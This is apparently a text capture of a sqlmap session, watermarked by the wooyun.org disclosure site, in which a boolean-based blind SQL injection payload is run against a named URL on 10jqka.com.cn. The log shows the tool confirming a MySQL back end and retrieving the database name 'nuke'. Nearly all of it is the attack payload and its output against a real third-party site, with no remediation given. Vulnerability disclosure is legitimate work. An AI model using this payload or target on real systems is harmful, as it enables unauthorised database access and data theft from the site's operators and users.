 命令提示符
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.10jqka.com.cn:80/modules.php?file=logout&name=trade' AND
2450=2450 AND 'qgqb'='qgqb&placeholder=1
---
[23:58:13] [INFO] testing MySQL
[23:58:14] [INFO] confirming MySQL
[23:58:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:58:14] [INFO] fetching database names
[23:58:14] [INFO] fetching number of databases
[23:58:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:58:14] [INFO] retrieved:
[23:58:16] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:58:16] [ERROR] unable to retrieve the number of databases
[23:58:16] [INFO] falling back to current database
[23:58:16] [INFO] fetching current database
[23:58:16] [INFO] retrieved: nuke
available databases [1]:
[*] nuke
www.wooyun.org
[23:58:33] [INFO] fetched data logged to text files under 'C:\tools\SQL Injectio